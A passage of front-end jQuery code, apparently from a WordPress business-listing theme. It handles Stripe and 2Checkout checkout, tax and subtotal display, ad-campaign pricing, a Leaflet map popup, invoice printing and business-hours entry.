    });

    /* for checkout stripe and 2checkout */
    jQuery("#listings_checkout_form").on("submit", function(e) {
        var $this = jQuery(this);

        method = $this.find('input[name="plan"]:checked').val();
        listing_id = $this.find('input[name="listing_id"]:checked').val();
        post_title = $this.find('input[name="listing_id"]:checked').data("title");
        errormsg = jQuery('input[name="errormsg"]').val();
        plan_price = jQuery("span.lp-subtotal-total-price").data("subtotal");
        currency = jQuery("input[name=currency]").val();
        if (method === "stripe") {
            if (
                jQuery('input[name="lp-recurring-option"]:checked').length > 0 &&
                jQuery('input[name="plan_time"]').val() == ""
            ) {
                alert("Sorry! A plan should have a duration for recurring payment");
                return false;
            } else {
                if (jQuery("#lp_stripe_sca").length == 0) {
                    plan_price = plan_price * 100;
                    //jQuery('#stripe-submit').trigger( "click" );
                    handler.open({
                        name: post_title,
                        description: "",
                        zipCode: true,
                        amount: plan_price,
                        currency: currency,
                    });
                    e.preventDefault();
                }
            }
        } else if (method === "2checkout") {
            plan_price = jQuery("span.lp-subtotal-total-price").data("subtotal");
            listing_id = $this.find('input[name="listing_id"]:checked').val();
            jQuery("#myCCForm input#tprice").val(plan_price);
            jQuery("#myCCForm input#listing_id").val(listing_id);
            jQuery("button.lp-2checkout-modal").trigger("click");
            e.preventDefault();
        }
    });

    jQuery(".lp_payment_methods_ads .lp-payement-images").on(
        "click",
        function(e) {
            $this = jQuery(this);
            lp_make_campaign_paybutton_active();
        }
    );

    jQuery("button.lp-add-new-btn").on("click", function() {
        jQuery(".lp_camp_invoice_wrp").fadeOut(function() {
            jQuery(".lp-ad-step-two").fadeIn();
        });
    });

    jQuery("a.lp-all-camp-bck").on("click", function(e) {
        jQuery(".lp-ad-step-two").hide(300);
        jQuery(".lp_camp_invoice_wrp").show(300);
        e.preventDefault();
    });
});
/* on 4auguest by z ends */
/* ends here */

/* =====================for mini sub-total================== */
function lp_show_mini_subtotal() {
    var $tax = jQuery(
        "#listings_checkout_form input[name=listing_id]:checked"
    ).data("taxenable");
    var $taxRate = jQuery(
        "#listings_checkout_form input[name=listing_id]:checked"
    ).data("taxrate");
    var $method = jQuery(
        "#listings_checkout_form input[name=plan]:checked"
    ).val();
    var $price = jQuery(
        "#listings_checkout_form input[name=listing_id]:checked"
    ).data("planprice");
    var $orgPrice = $price;
    var $orgPrice = parseFloat($orgPrice).toFixed(2);
    var $planID = jQuery(
        "#listings_checkout_form input[name=listing_id]:checked"
    ).data("planid");
    var $planTime = jQuery(
        "#listings_checkout_form input[name=listing_id]:checked"
    ).data("plantime");
    var $listingID = jQuery(
        "#listings_checkout_form input[name=listing_id]:checked"
    ).val();
    var $lpRecurring = jQuery(
        "#listings_checkout_form .lp-onoff-switch-checkbox .switch-checkbox-label .switch-checkbox-label input:checked"
    ).val();
    var $taxPrice = "";
    var $currencyPos = jQuery("#listings_checkout_form").data("currencypos");
    var $currencySym = jQuery("#listings_checkout_form").data("currencysymbol");
    if ($tax == "1") {
        $taxPrice = ($taxRate / 100) * $price;
        $price = parseFloat($price) + parseFloat($taxPrice);

        $taxPrice = parseFloat($taxPrice).toFixed(2);
    }
    $price = parseFloat($price).toFixed(2);
    jQuery("span.lp-subtotal-plan").text("");
    jQuery("span.lp-subtotal-price").text("");
    jQuery("span.lp-subtotal-taxamount").text("");
    jQuery("span.lp-subtotal-price").text("");
    jQuery("span.lp-subtotal-p-price").text("");
    jQuery("span.lp-subtotal-total-price").text("");
    jQuery("span.lp-subtotal-plan").text(
        jQuery("#listings_checkout_form input[name=listing_id]:checked").data(
            "title"
        )
    );
    //setting values in form
    lp_add_checkout_data_fields(
        $listingID,
        $planID,
        $price,
        $lpRecurring,
        $method,
        $planTime
    );
    switch ($currencyPos) {
        case "left":
            jQuery("span.lp-subtotal-p-price").text($currencySym + $orgPrice);
            jQuery("span.lp-subtotal-price").text($currencySym + $price);
            jQuery("span.lp-subtotal-taxamount").text($currencySym + $taxPrice);
            jQuery("span.lp-subtotal-total-price").text($currencySym + $price);
            jQuery("span.lp-subtotal-total-price").attr("data-subtotal", $price);
            break;
        case "right":
            jQuery("span.lp-subtotal-p-price").text($orgPrice + $currencySym);
            jQuery("span.lp-subtotal-price").text($price + $currencySym);
            jQuery("span.lp-subtotal-taxamount").text($taxPrice + $currencySym);
            jQuery("span.lp-subtotal-total-price").text($price + $currencySym);
            jQuery("span.lp-subtotal-total-price").attr("subtotal", $price);
            break;
        default:
            jQuery("span.lp-subtotal-p-price").text($currencySym + $orgPrice);
            jQuery("span.lp-subtotal-price").text($currencySym + $price);
            jQuery("span.lp-subtotal-taxamount").text($currencySym + $taxPrice);
            jQuery("span.lp-subtotal-total-price").text($currencySym + $price);
            jQuery("span.lp-subtotal-total-price").attr("datasubtotal", $price);
    }

    jQuery(".lp-checkout-coupon-outer").css("display", "block");
    jQuery(".active-checkout-listing").addClass(
        "lp-checkout-wrapper-new-without-radius"
    );
}

/* ====================function for recurring option====================== */

function lp_show_recurring_switch() {
    var $sPlan = jQuery("input[name=plan]:checked").val();
    if ($sPlan == "stripe" || $sPlan == "paypal") {
        jQuery(".lp-checkout-recurring-wrap").css("display", "block");
    } else if ($sPlan == "wire") {
        jQuery(
            '.lp-checkout-recurring-wrap input[name="lp-recurring-option"]'
        ).prop("checked", false);
        jQuery(".lp-checkout-recurring-wrap").css("display", "none");
    }
}

/* ====================function for recurring option====================== */

function lp_add_checkout_data_fields(
    listingID,
    planID,
    price,
    recurring,
    method,
    $planTime
) {
    var $tax = jQuery(
        "#listings_checkout_form input[name=listing_id]:checked"
    ).data("taxenable");
    jQuery("input[name=post_id]").val(listingID);
    jQuery("input[name=method]").val(method);
    if ($tax == "1") {
        jQuery("input[name=listings_tax_price]").val(price);
    }
    jQuery("input[name=prc_plan]").val(planID);
    jQuery("input[name=lprecurring]").val(recurring);
    jQuery("input[name=plan_time]").val($planTime);
}

/* ==================== function to show active fields of coupons============ */
function lp_make_couponsfields_active() {
    jQuery("input.coupon-text-field").prop("disabled", false);
    jQuery("button.coupon-apply-bt").prop("disabled", false);
}

/* ==================== function to show disable fields of coupons============ */
function lp_make_couponsfields_passive() {
    jQuery("input.coupon-text-field").prop("disabled", true);
    jQuery("button.coupon-apply-bt").prop("disabled", true);
}

/* ====================function for adding data in input hidden fields=========*/

function lp_add_checkout_data_fields_in_form(
    listingID,
    post_title,
    planID,
    price,
    $tax,
    $taxRate
) {
    jQuery("input[name=plan_price]").val(price);
    jQuery("input[name=post_title]").val(post_title);
    jQuery("input[name=listings_id]").val(listingID);
    jQuery("input[name=post_id]").val(listingID);
    jQuery("input[name=plan_id]").val(planID);
    if ($tax) {
        taxprice = ($taxRate / 100) * price;
        taxprice = taxprice.toFixed(2);
        jQuery('input[name="listings_tax_price"]').val(taxprice);
    }
    lp_update_date_in_mini_cart(price, $tax, $taxRate);
}

/* ====================function for update data in mini cart====================*/
function lp_update_date_in_mini_cart($price, $tax, $taxRate) {
    var $currencyPos = jQuery("#listings_checkout_form").data("currencypos");
    var $currencySym = jQuery("#listings_checkout_form").data("currencysymbol");
    var $orgPrice = $price;
    var $orgPrice = parseFloat($orgPrice).toFixed(2);
    var $taxPrice = "";
    var $currencyPos = jQuery("#listings_checkout_form").data("currencypos");
    var $currencySym = jQuery("#listings_checkout_form").data("currencysymbol");
    if ($tax == "1") {
        $taxPrice = ($taxRate / 100) * $price;
        $price = parseFloat($price) + parseFloat($taxPrice);
        $price = parseFloat($price).toFixed(2);

        $taxPrice = parseFloat($taxPrice).toFixed(2);
    }

    switch ($currencyPos) {
        case "left":
            //jQuery('span.lp-subtotal-p-price').text($currencySym+$orgPrice);
            jQuery("span.lp-subtotal-price").text($currencySym + $price);
            jQuery("span.lp-subtotal-taxamount").text($currencySym + $taxPrice);
            jQuery("span.lp-subtotal-total-price").text($currencySym + $price);
            jQuery("span.lp-subtotal-total-price").attr("data-subtotal", $price);
            break;
        case "right":
            //jQuery('span.lp-subtotal-p-price').text($orgPrice+$currencySym);
            jQuery("span.lp-subtotal-price").text($price + $currencySym);
            jQuery("span.lp-subtotal-taxamount").text($taxPrice + $currencySym);
            jQuery("span.lp-subtotal-total-price").text($price + $currencySym);
            jQuery("span.lp-subtotal-total-price").attr("data-subtotal", $price);
            break;
        default:
            jQuery("span.lp-subtotal-p-price").text($currencySym + $orgPrice);
            jQuery("span.lp-subtotal-price").text($currencySym + $price);
            jQuery("span.lp-subtotal-taxamount").text($currencySym + $taxPrice);
            jQuery("span.lp-subtotal-total-price").text($currencySym + $price);
            jQuery("span.lp-subtotal-total-price").attr("data-subtotal", $price);
    }
}

/* =====================reset mincart and checkout data  ======================== */
function lp_reset_mincart_checkout_form_data() {
    var $price = jQuery("input[name=listing_id]:checked").data("planprice");
    var $listingID = jQuery("input[name=listing_id]:checked").val();
    var $post_title = jQuery("input[name=listing_id]:checked").data("title");
    var $planID = jQuery("input[name=listing_id]:checked").data("planid");
    var $tax = jQuery("input[name=listing_id]:checked").data("taxenable");
    var $taxRate = jQuery("input[name=listing_id]:checked").data("taxrate");
    lp_add_checkout_data_fields_in_form(
        $listingID,
        $post_title,
        $planID,
        $price,
        $tax,
        $taxRate
    );
}

/* =====================active checkout steps bar  ======================== */
function lp_make_checkout_step_active($stepname) {
    jQuery(".lp_payment_steps_area li." + $stepname + "").addClass("current");
}

/* =====================active checkout steps bar  ======================== */
function lp_make_checkout_step_passive($stepname) {
    jQuery(".lp_payment_steps_area li." + $stepname + "").removeClass("current");
}

/* =====================active checkout steps button on all selections ======================== */
function lp_make_campaign_paybutton_active() {
    var selected_option = jQuery(".lp-search-listing-camp").val();
    var atLeastOnePlaceAd =
        jQuery('input[name="lpadsoftype[]"]:checked').length > 0;
    var atLeastOneMethodAd = jQuery('input[name="method"]:checked').length > 0;
    var adsterms = jQuery("#lp-campaignTerms:checked").length > 0;
    var listing_id = jQuery("select[name=lp_ads_for_listing]").val();

    var adPriceField = 1;
    var adDurationField = 1;

    if (jQuery('input[name="adsduration_pd"]').length > 0) {
        adDurationField = jQuery('input[name="adsduration_pd"]').val();
    }

    if (jQuery('input[name="adsprice_pc"]').length > 0) {
        adPriceField = jQuery('input[name="adsprice_pc"]').val();
    }

    if (
        selected_option != "" &&
        selected_option != "0" &&
        listing_id != "" &&
        listing_id != "0" &&
        atLeastOnePlaceAd != "" &&
        adsterms != "" &&
        adsterms != "0" &&
        atLeastOnePlaceAd != "0" &&
        atLeastOneMethodAd != "" &&
        atLeastOneMethodAd != "0" &&
        adDurationField != "" &&
        adDurationField != "0" &&
        adPriceField != "" &&
        adPriceField != "0"
    ) {
        jQuery("button.lp_campaign_paynow").attr("disabled", false);
        jQuery("button.lp_campaign_paynow").attr("type", "submit");
    } else {
        jQuery("button.lp_campaign_paynow").attr("disabled", true);
        jQuery("button.lp_campaign_paynow").attr("type", "button");
    }
}

jQuery(document).on("change", "select[name=lp_ads_for_listing]", function() {
    lp_make_campaign_paybutton_active();
});

jQuery(document).on("click", "#lp-campaignTerms", function() {
    lp_make_campaign_paybutton_active();
});

jQuery(document).on("click", ".show-loop-map-popup", function(e) {
    e.preventDefault();
    if (jQuery("#grid-show-popup").is(".md-show")) {} else {
        jQuery("#grid-show-popup").modal({
            show: "true",
        });
        jQuery("#grid-show-popup").addClass("md-show");
    }
    var $this = jQuery(this),
        LAT = $this.data("lat"),
        LNG = $this.data("lng"),
        LPpostID = $this.data("lid");
    jQuery.ajax({
        url: ajax_search_term_object.ajaxurl,
        data: {
            action: "show_map_pop_cb",
            LPpostID: LPpostID,
            lpNonce: jQuery("#lpNonce").val(),
        },
        success: function(data) {
            jQuery("#grid-show-popup .grid-show-popup").html(data);
            var markerSrc = jQuery(
                "#grid-show-popup .grid-show-popup .quickmap"
            ).attr("data-marker-src");
            var markerElement;
            if (markerSrc.startsWith("fa-")) {
                markerElement = '<i class="' + markerSrc + '"></i>';
            } else if (
                markerSrc.startsWith("http://") ||
                markerSrc.startsWith("https://")
            ) {
                markerElement = '<img src="' + markerSrc + '" alt="Marker">';
            } else if (markerSrc.startsWith("data:image/")) {
                markerElement = '<img src="' + markerSrc + '" alt="Marker">';
            }
            var markers = false;
            $mtoken = jQuery("#page").data("mtoken");
            $mtype = jQuery("#page").data("mtype");
            $siteURL = jQuery("#page").data("site-url");
            $lat = LAT;
            $lan = LNG;
            if ($mtoken != "" && $mtype == "mapbox") {
                L.mapbox.accessToken = $mtoken;
                map = L.mapbox.map("quickmap" + LPpostID);
                L.tileLayer(
                    "https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}", {
                        id: jQuery("#page").data("mstyle"),
                        accessToken: jQuery("#page").data("mtoken"),
                    }
                ).addTo(map);
            } else {
                var map = new L.Map("quickmap" + LPpostID, {
                    center: new L.LatLng($lat, $lan),
                    zoom: 14,
                });
                if ($mtype == "google") {
                    var googleLayer = new L.Google("ROADMAP");
                    map.addLayer(googleLayer);
                } else {
                    L.tileLayer(
                        "https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png"
                    ).addTo(map);
                }
            }
            map.setView([$lat, $lan], 14);
            markers = new L.MarkerClusterGroup();
            var markerLocation = new L.LatLng($lat, $lan); // London
            var CustomHtmlIcon = L.HtmlIcon.extend({
                options: {
                    html: "<div class='lpmap-icon-shape pin '><div class='lpmap-icon-contianer'>" +
                        markerElement +
                        "'</div></div>",
                },
            });
            var customHtmlIcon = new CustomHtmlIcon();
            var marker = new L.Marker(markerLocation, {
                    icon: customHtmlIcon,
                })
                .bindPopup("")
                .addTo(map);
            markers.addLayer(marker);
            jQuery(".md-close.widget-map-click").click(function(e) {
                var loaderImg = jQuery("#grid-show-popup .grid-show-popup").data(
                    "loader"
                );
                jQuery("#full-overlay").remove();
                jQuery("#grid-show-popup .grid-show-popup").html(
                    '<img alt="image" src="' + loaderImg + '" />'
                );
            });
            //alert(data.cats_markup);
        },
        error: function(errorThrown) {
            alert(errorThrown);
        },
    });
});

jQuery(document).on("click", ".open-multi-rate-box", function(e) {
    e.preventDefault();
    var $this = jQuery(this),
        targetBox = "#" + $this.data("rate-box");
    jQuery(targetBox).slideToggle(500);
});

jQuery("button.printthisinvoice").click(function(e) {
    var printContents = document.querySelector(
        "#listing-invoices-popup .modal-body"
    ).innerHTML;
    var originalContents = document.body.innerHTML;
    document.body.innerHTML = printContents;
    window.print();
    document.body.innerHTML = originalContents;
    location.reload();
    e.preventDefault();
});

jQuery(document).ready(function() {
    if (jQuery(".lp-user-listings.active-checkout-listing").length) {
        jQuery(".lp-user-listings").each(function(index) {
            if (jQuery(this).hasClass("active-checkout-listing")) {} else {
                jQuery(this).remove();
            }
        });
    }
});

// App view menu in tabs
jQuery(document).ready(function() {
    jQuery(".lp-menu-type-heading").on("click", function() {
        //jQuery('.lp-menu-type-heading').removeClass('active');
        jQuery(this).toggleClass("active");
        jQuery(".active-menu-toggle").slideUp("slow", function() {
            jQuery(".active-menu-toggle").removeClass("active-menu-toggle");
        });
        var getmenutype = "." + jQuery(this).attr("data-target");
        jQuery(getmenutype).slideToggle("slow");
    });
    jQuery(".lp-appview-group-heading").on("click", function() {
        //jQuery('.lp-appview-group-heading').removeClass('active');
        jQuery(this).toggleClass("active");
        var getmenugroup = "." + jQuery(this).attr("data-target");
        //jQuery('.lp-appview-menu-items-bygroup').slideUp('slow');
        jQuery(this).next(getmenugroup).slideToggle("slow");
    });
});

jQuery(document).ready(function() {
    //dashboard weekly monthly active
    jQuery(".lp_stats_duration_filter li button").on("click", function() {
        jQuery(".lp_stats_duratonBtn").removeClass("active");

        jQuery(this).addClass("active");
    });

    //If width is less than 640
    if (jQuery(window).width() < 641) {
        jQuery("#main_icon").on("click", function() {
            jQuery("#main_icon").toggleClass("fa fa-times");
            jQuery("#sidebar").toggle(300);
        });
    }

    //New archive style grid switcher
    jQuery(".lp-grid-two").on("click", function() {
        jQuery(".lp-sidebar-filters-style").removeClass("lp-grid-width1");
        jQuery(".lp-sidebar-filters-style").removeClass("lp-grid-width3");

        jQuery(".lp-sidebar-filters-style").addClass("lp-grid-width2");
        jQuery(".lp-grid-two").addClass("active");
        jQuery(".lp-grid-one").removeClass("active");
        jQuery(".lp-grid-three").removeClass("active");
    });
    jQuery(".lp-grid-one").on("click", function() {
        jQuery(".lp-sidebar-filters-style").removeClass("lp-grid-width2");
        jQuery(".lp-sidebar-filters-style").removeClass("lp-grid-width3");

        jQuery(".lp-sidebar-filters-style").addClass("lp-grid-width1");
        jQuery(".lp-grid-one").addClass("active");
        jQuery(".lp-grid-two").removeClass("active");
        jQuery(".lp-grid-three").removeClass("active");
    });
    jQuery(".lp-grid-three").on("click", function() {
        jQuery(".lp-sidebar-filters-style").removeClass("lp-grid-width1");
        jQuery(".lp-sidebar-filters-style").removeClass("lp-grid-width2");

        jQuery(".lp-sidebar-filters-style").addClass("lp-grid-width3");
        jQuery(".lp-grid-three").addClass("active");
        jQuery(".lp-grid-two").removeClass("active");
        jQuery(".lp-grid-one").removeClass("active");
    });
});

jQuery(document).on("click", ".app-view-popup-style", function() {
    jQuery('<div id="full-overlay-lp"></div>').insertBefore(
        "#app-view-login-popup"
    );
    jQuery("#full-overlay-lp").css({
        width: "100vw",
        height: "100vh",
        position: "fixed",
        background: "#000000c7",
        "z-index": 3,
        top: 0,
        left: 0,
    });
    jQuery(".md-close i").click(function() {
        jQuery("#full-overlay-lp").remove();
        jQuery("#app-view-login-popup").fadeOut(function() {
            jQuery("#app-view-login-popup").css({
                //'opacity': 0,
                display: "none",
            });
        });
    });
});

/* ======function to get currency symbol===== */

function lp_get_currency_sysmbol() {
    $code = jQuery("#lp-new-ad-compaignForm").data("camp-currency");
    return $code;
}

/* ======function to get tax percent===== */

function lp_get_tax_percent() {
    $code = jQuery("#lp-new-ad-compaignForm").data("tax-percent");
    return $code;
}

/* ======function to get selected campaigns org price===== */

function lp_get_selected_camp_price() {
    $totalCamPrice = 0;
    jQuery('input[name="lpadsoftype[]"]:checked').each(function() {
        $thisAd = jQuery(this).data("orgprice");
        $totalCamPrice = parseFloat($totalCamPrice) + parseFloat($thisAd);
    });
    //console.log($totalCamPrice);
    return $totalCamPrice;
}

/* ======function to get selected campaigns with tax price===== */
function lp_get_selected_camp_withtax_price() {
    $totalCamPrice = 0;
    jQuery('input[name="lpadsoftype[]"]:checked').each(function() {
        $thisAd = jQuery(this).data("price");
        $totalCamPrice = parseFloat($totalCamPrice) + parseFloat($thisAd);
    });
    //console.log($totalCamPrice);
    return $totalCamPrice;
}

/* ======function to get tax price of campaigns===== */
function lp_get_selected_camp_onlytax_price() {
    $totalCamPrice = 0;
    jQuery('input[name="lpadsoftype[]"]:checked').each(function() {
        $thisAd = jQuery(this).data("taxprice");
        $totalCamPrice = parseFloat($totalCamPrice) + parseFloat($thisAd);
    });
    //console.log($totalCamPrice);
    return $totalCamPrice;
}

/* ======function to set camp duration price in preview===== */
function lp_set_camp_duration_price_in_preview($thisval) {
    $daysString = jQuery(".lp-cmp-duration").data("days-text");
    $taxPercent = lp_get_tax_percent();
    $taxtotalPrice = lp_get_selected_camp_onlytax_price();
    $taxtotalPrice = $thisval * $taxtotalPrice;
    $taxtotalPrice = $taxtotalPrice.toFixed(2);
    jQuery("input[name=taxprice]").val($taxtotalPrice);
    jQuery("input[name=ads_days]").val($thisval);
    $thisvalWithDays = $thisval + " " + $daysString;
    jQuery(".lp-cmp-duration h6").text($thisvalWithDays);
    $totalCamPrice = lp_get_selected_camp_price();
    $totalCamPrice = parseFloat($thisval) * parseFloat($totalCamPrice);
    console.log($totalCamPrice);
    $totalCamPrice = $totalCamPrice.toFixed(2);
    jQuery(".lp-cmp-subtotal h6").text(
        lp_get_currency_sysmbol() + "" + $totalCamPrice
    );
    $totalCamPriceWithTax = lp_get_selected_camp_withtax_price();
    $totalCamPriceWithTax =
        parseFloat($thisval) * parseFloat($totalCamPriceWithTax);
    $totalCamPriceWithTax = $totalCamPriceWithTax.toFixed(2);
    console.log($totalCamPriceWithTax);
    jQuery(".lp-cmp-alltotal h5").text(
        lp_get_currency_sysmbol() + "" + $totalCamPriceWithTax
    );
    jQuery("input[name=ads_price]").val($totalCamPriceWithTax);

    jQuery(".lp-cmp-taxtotal h6").text($taxtotalPrice);
}

/* ======function to set camp price in preview===== */
function lp_set_camp_budget_price_in_preview($thisval) {
    $taxPercent = lp_get_tax_percent();
    $thisvalWithCurr = lp_get_currency_sysmbol() + "" + $thisval;
    jQuery(".lp-cmp-budget h6").text($thisvalWithCurr);
    jQuery(".lp-cmp-subtotal h6").text($thisvalWithCurr);
    $taxPrice = 0;
    if ($taxPercent) {
        $taxPrice = ($taxPercent / 100) * $thisval;
        $taxPrice = $taxPrice.toFixed(2);
        jQuery("input[name=taxprice]").val($taxPrice);
        $taxPriceWithCurr = lp_get_currency_sysmbol() + "" + $taxPrice;
        jQuery(".lp-cmp-taxtotal h6").text($taxPriceWithCurr);
    }

    $totalAmount = parseFloat($thisval) + parseFloat($taxPrice);
    jQuery("input[name=ads_price]").val($totalAmount);
    jQuery(".lp-cmp-alltotal h5").text(
        lp_get_currency_sysmbol() + "" + $totalAmount
    );
}

/* ======function to set camp type===== */
function lp_get_camp_type() {
    $camptype = jQuery("#lp-new-ad-compaignForm").data("type");
    return $camptype;
}

// Add hours
jQuery(document).on("click", "button.add-hours", function(event) {
    event.preventDefault();
    var is_safari = /^((?!chrome|android).)*safari/i.test(navigator.userAgent);
    var $this = jQuery(this);
    var lp2times = $this
        .closest("#day-hours-BusinessHours")
        .data("lpenabletwotimes");
    var sorryMsg = jQuery(this).data("sorrymsg");
    var alreadyadded = jQuery(this).data("alreadyadded");
    var error = false;
    var fullday = "";
    var fullhoursclass = "";

    var lpdash = "~";

    if (lp2times == "disable") {
        var weekday = jQuery("select.weekday").val();
        if (jQuery(".fulldayopen").is(":checked")) {
            jQuery(".fulldayopen").attr("checked", false);
            jQuery("select.hours-start").prop("disabled", false);
            jQuery("select.hours-end").prop("disabled", false);
            var startVal = "";
            var endVal = "";
            var hrstart = "";
            var hrend = "";
            fullday = $this.data("fullday");
            fullhoursclass = "fullhours";
            lpdash = "";
        } else {
            var startVal = jQuery("select.hours-start").val();
            var endVal = jQuery("select.hours-end").val();
            var hrstart = jQuery("select.hours-start").find("option:selected").val();
            var hrend = jQuery("select.hours-end").find("option:selected").val();

            var startVal_digit = hrstart.replace(":", "");
            var endVal_digit = hrend.replace(":", "");

            if (startVal_digit.indexOf("am") > -1) {
                startVal_digit = startVal_digit.replace("am", "");
            } else if (startVal_digit.indexOf("pm") > -1) {
                startVal_digit = startVal_digit.replace("pm", "");
                if (startVal_digit != "1200" && startVal_digit != "1230") {
                    startVal_digit = parseInt(startVal_digit) + 1200;
                }
            }
            if (endVal_digit.indexOf("am") > -1) {
                endVal_digit = endVal_digit.replace("am", "");
                endVal_digit = parseInt(endVal_digit);
                if (endVal_digit >= 1200) {
                    endVal_digit = parseInt(endVal_digit) - 1200;
                }
            } else if (endVal_digit.indexOf("pm") > -1) {
                endVal_digit = endVal_digit.replace("pm", "");
                endVal_digit = parseInt(endVal_digit) + 1200;
            }

            if (startVal_digit > endVal_digit) {
                nextWeekday = jQuery("select.weekday option:selected+option").val();
                if (typeof nextWeekday === "undefined") {
                    nextWeekday = jQuery("select.weekday")
                        .find("option:first-child")
                        .val();
                }

                weekday = weekday + "~" + nextWeekday;
            }
        }

        if ($this.hasClass("lp-add-hours-st")) {
            var remove = '<i class="fa fa-times"></i>';
        } else {
            var remove = jQuery(this).data("remove");
        }
        jQuery(".hours-display .hours").each(function(index, element) {
            var weekdayTExt = jQuery(element).children(".weekday").text();
            if (weekdayTExt == weekday) {
                alert(sorryMsg + "! " + weekday + " " + alreadyadded);
                error = true;
            }
        });
        if (error != true) {
            jQuery(".hours-display").append(
                "<div class='hours " +
                fullhoursclass +
                "'><span class='weekday'>" +
                weekday +
                "</span><span class='start-end fullday'>" +
                fullday +
                "</span><span class='start'>" +
                hrstart +
                "</span><span>" +
                lpdash +
                "</span><span class='end'>" +
                hrend +
                "</span><a class='remove-hours' href='#'>" +
                remove +
                "</a><input name='business_hours[" +
                weekday +
                "][open]' value='" +
                startVal +
                "' type='hidden'><input name='business_hours[" +
                weekday +
                "][close]' value='" +
                endVal +
                "' type='hidden'></div>"
            );

            if (is_safari) {} else {
                var current = jQuery("select.weekday").find("option:selected");
                var nextval = current.next();
                current.removeAttr("selected");
                nextval.attr("selected", "selected");
                jQuery("select.weekday").trigger("change.select2");
            }
        }
    } else {
        var lptwentlyfourisopen = "";
        /* 2times */
        var weekday = jQuery("select.weekday").val();
        var weekday1 = weekday;
        var weekday2 = weekday;

        if (jQuery(".fulldayopen").is(":checked")) {
            lptwentlyfourisopen = "yes";

            jQuery(".fulldayopen").attr("checked", false);
            jQuery("select.hours-start").prop("disabled", false);
            jQuery("select.hours-end").prop("disabled", false);

            jQuery("select.hours-start2").prop("disabled", false);
            jQuery("select.hours-end2").prop("disabled", false);

            var startVal1 = "";
            var endVal1 = "";
            var hrstart1 = "";
            var hrend1 = "";

            var startVal2 = "";
            var endVal2 = "";
            var hrstart2 = "";
            var hrend2 = "";

            fullday = $this.data("fullday");
            fullhoursclass = "fullhours";

            lpdash = "";
        } else {
            var startVal1 = jQuery("select.hours-start").val();
            var endVal1 = jQuery("select.hours-end").val();
            var hrstart1 = jQuery("select.hours-start").find("option:selected").val();
            var hrend1 = jQuery("select.hours-end").find("option:selected").val();

            var startVal1_digit = hrstart1.replace(":", "");
            var endVal1_digit = hrend1.replace(":", "");

            if (startVal1_digit.indexOf("am") > -1) {
                startVal1_digit = startVal1_digit.replace("am", "");
            } else if (startVal1_digit.indexOf("pm") > -1) {
                startVal1_digit = startVal1_digit.replace("pm", "");
                if (startVal1_digit != "1200" && startVal1_digit != "1230") {
                    startVal1_digit = parseInt(startVal1_digit) + 1200;
                }
            }
            if (endVal1_digit.indexOf("am") > -1) {
                endVal1_digit = endVal1_digit.replace("am", "");
                endVal1_digit = parseInt(endVal1_digit);
                if (endVal1_digit >= 1200) {
                    endVal1_digit = parseInt(endVal1_digit) - 1200;
                }
            } else if (endVal1_digit.indexOf("pm") > -1) {
                endVal1_digit = endVal1_digit.replace("pm", "");
                endVal1_digit = parseInt(endVal1_digit) + 1200;
            }

            if (startVal1_digit > endVal1_digit) {
                nextWeekday = jQuery("select.weekday option:selected+option").val();
                if (typeof nextWeekday === "undefined") {
                    nextWeekday = jQuery("select.weekday")
                        .find("option:first-child")
                        .val();
                }

                weekday1 = weekday + "~" + nextWeekday;
                jQuery(".hours-display .hours").each(function(e) {
                    var $this = jQuery(this);
                    if (
                        $this.find('span.weekday:contains("' + weekday1 + '")').length > 0
                    ) {
                        alert(sorryMsg + "! " + weekday1 + " " + alreadyadded);
                        error = true;
                    }
                });
            }

            var startVal2 = jQuery("select.hours-start2").val();
            var endVal2 = jQuery("select.hours-end2").val();
            var hrstart2 = jQuery("select.hours-start2")
                .find("option:selected")
                .text();
            var hrend2 = jQuery("select.hours-end2").find("option:selected").text();

            var startVal2_digit = hrstart2.replace(":", "");
            var endVal2_digit = hrend2.replace(":", "");

            if (startVal2_digit.indexOf(" AM") > -1) {
                startVal2_digit = parseInt(startVal2_digit.replace(" AM", ""));
            } else if (startVal2_digit.indexOf(" PM") > -1) {
                startVal2_digit = parseInt(startVal2_digit.replace(" PM", ""));
                if (startVal2_digit != "1200" && startVal2_digit != "1230") {
                    startVal2_digit = parseInt(startVal2_digit) + 1200;
                }
            }
            if (endVal2_digit.indexOf(" AM") > -1) {
                endVal2_digit = endVal2_digit.replace(" AM", "");
                endVal2_digit = parseInt(endVal2_digit);
                if (endVal2_digit >= 1200) {
                    endVal2_digit = parseInt(endVal2_digit) - 1200;
                }
            } else if (endVal2_digit.indexOf(" PM") > -1) {
                endVal2_digit = endVal2_digit.replace(" PM", "");
                endVal2_digit = parseInt(endVal2_digit) + 1200;
            }
            nextWeekday = jQuery("select.weekday option:selected+option").val();
            if (typeof nextWeekday === "undefined") {
                nextWeekday = jQuery("select.weekday").find("option:first-child").val();
            }
            weekday2 = weekday;
            jQuery(".hours-display .hours").each(function(e) {
                var $this = jQuery(this);
                if (
                    $this.find('span.weekday:contains("' + weekday2 + '")').length > 0
                ) {
                    alert(sorryMsg + "! " + weekday2 + " " + alreadyadded);
                    error = true;
                }
            });
        }

        if ($this.hasClass("lp-add-hours-st")) {
            var remove = '<i class="fa fa-times"></i>';
        } else {
            var remove = jQuery(this).data("remove");
        }
        jQuery(".hours-display .hours").each(function(index, element) {
            var weekdayTExt = jQuery(element).children(".weekday").text();
            if (weekdayTExt == weekday) {
                alert(sorryMsg + "! " + weekday + " " + alreadyadded);
                error = true;
            }
        });
        if (error != true) {
            if (
                jQuery(".lp-check-doubletime .enable2ndday").is(":checked") &&
                lptwentlyfourisopen === ""
            ) {
                jQuery(".hours-display").append(
                    "<div class='hours " +
                    fullhoursclass +
                    "'><span class='weekday'>" +
                    weekday +
                    "</span><span class='start-end fullday'>" +
                    fullday +
                    "</span><span class='start'>" +
                    hrstart1 +
                    "</span><span>" +
                    lpdash +
                    "</span><span class='end'>" +
                    hrend1 +
                    "</span><a class='remove-hours' href='#'>" +
                    remove +
                    "</a><br><span class='weekday'>&nbsp;</span><span class='start'>" +
                    hrstart2 +
                    "</span><span>" +
                    lpdash +
                    "</span><span class='end'>" +
                    hrend2 +
                    "</span><input name='business_hours[" +
                    weekday1 +
                    "][open][0]' value='" +
                    startVal1 +
                    "' type='hidden'><input name='business_hours[" +
                    weekday1 +
                    "][close][0]' value='" +
                    endVal1 +
                    "' type='hidden'><input name='business_hours[" +
                    weekday2 +
                    "][open][1]' value='" +
                    startVal2 +
                    "' type='hidden'><input name='business_hours[" +
                    weekday2 +
                    "][close][1]' value='" +
